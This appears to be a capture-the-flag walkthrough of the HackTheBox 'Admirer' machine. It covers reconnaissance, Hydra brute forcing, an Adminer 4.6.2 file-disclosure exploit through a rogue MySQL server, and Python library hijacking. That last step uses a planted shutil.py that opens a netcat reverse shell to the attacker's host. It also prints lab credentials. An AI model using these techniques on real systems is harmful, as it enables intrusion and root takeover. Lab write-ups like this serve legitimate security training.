Recon
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
root@kali:~# nmap -sC -sV 10.10.10.187
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-02 15:00 EDT
Nmap scan report for admirer.htb (10.10.10.187)
Host is up (0.22s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
| 2048 4a:71:e9:21:63:69:9d:cb:dd:84:02:1a:23:97:e1:b9 (RSA)
| 256 c5:95:b6:21:4d:46:a4:25:55:7a:87:3e:19:a8:e7:02 (ECDSA)
|_ 256 d0:2d:dd:d0:5c:42:f8:7b:31:5a:be:57:c4:a9:a7:56 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/admin-dir
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Admirer
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 69.49 seconds
robots.txt
nmap found 1 disallowed entry in robots.txt, let’s check it

we can use FFUF or wfuzz to find the 2 text files but I found them manually in only 3 tries, so its better to try a few words based on the context before using a tool


FTP
ftpuser:%n?4Wz}R$tTF7

found more creds in the php and txt files inside html.tar.gz but could not SSH using any of those

Hydra
1
hydra -L users.txt -P passwords.txt ssh://10.10.10.187

weirdly ftp creds also worked for SSH but connection gets closed just after login, so not useful

Gobuster
There is a utility-scripts directory in html.tar.gz which also exists on port 80, so I decided to find files inside this directory using gobuster
1
gobuster dir -u http://10.10.10.187/utility-scripts/ -w /usr/share/wordlists/dirb/big.txt -x php -t 100
Adminer 4.6.2 exploit
Login Page
We have a login page on /utility-scripts/adminer.php

searching for adminer 4.6.2 exploit gave me the following useful results
https://sansec.io/research/adminer-4.6.2-file-disclosure-vulnerability
https://medium.com/bugbountywriteup/adminer-script-results-to-pwning-server
Setting up MySQL server
We need to setup our own MySQL server for the exploit
change bind-address from 127.0.0.1 to 0.0.0.0 in /etc/mysql/mariadb.conf.d/50-server.cnf for remote access
sudo service mysql start to start the MySQL service
open mysql in the terminal and use the following steps
- create table admirer.exploit with a field called firstTry
- change the host for root user from localhost to
%, to allow remote access from any machine - set a password for
root@%because adminer login didn’t worked with empty password flush privilegesto get password changes in effect without restarting the MySQL service
1
2
3
4
5
6
7
8
9
create database admirer;
show databases;
use admirer;
create table exploit (firstTry varchar(10000));
show tables;
UPDATE mysql.user SET host='%' WHERE user='root';
set password for 'root'@'%' = password('drowssap');
flush privileges;
changing localhost to 10.10.10.187 rather than to % might also work but I have not tried it yet


Exploit

run this SQL command to access index.php
1
2
3
LOAD DATA LOCAL INFILE '../index.php'
INTO TABLE admirer.exploit
FIELDS TERMINATED BY "\n"


use this password to SSH as waldo and get user.txt –> &<h5b~yK3F#{PaPB&dA}{H>

PrivEsc
sudo -l




Python Library Hijacking
https://medium.com/@klockw3rk/privilege-escalation-hijacking-python-library
https://rastating.github.io/privilege-escalation-via-python-library-hijacking/
1
2
import sys
print(sys.path)
output
1
['', '/usr/lib/python38.zip', '/usr/lib/python3.8', '/usr/lib/python3.8/lib-dynload', '/usr/local/lib/python3.8/dist-packages', '/usr/lib/python3/dist-packages', '/usr/lib/python3.8/dist-packages']
The first path ‘’ refers to the directory which contains the python script being ran
so if a python script imports the os library, we can just create os.py file in the same directory for library hijacking
This requires us to have write permissions in that directory but if we don’t have write permission we can use the PYTHONPATH environment variable to add a directory that we can write to
here waldo don’t have write permission in /opt/scripts so we need to use PYTHONPATH environment variable

create shutil.py in /tmp with the following code for reverse shell
1
2
3
4
5
6
#!/usr/bin/python3
import os
def make_archive(a,b,c):
os.system('nc -e /bin/bash 10.10.14.33 8888')
weirdly using export PYTHONPATH=/tmp changes the sys.path correctly but backup.py still doesn’t use our library
this might be because environment variables for root are different than low level users (echo $PATH VS sudo su then echo $PATH both give different output)
so we need to specify the PYTHONPATH environment variable with the command used to run the bash script
1
sudo PYTHONPATH=/tmp /opt/scripts/admin_tasks.sh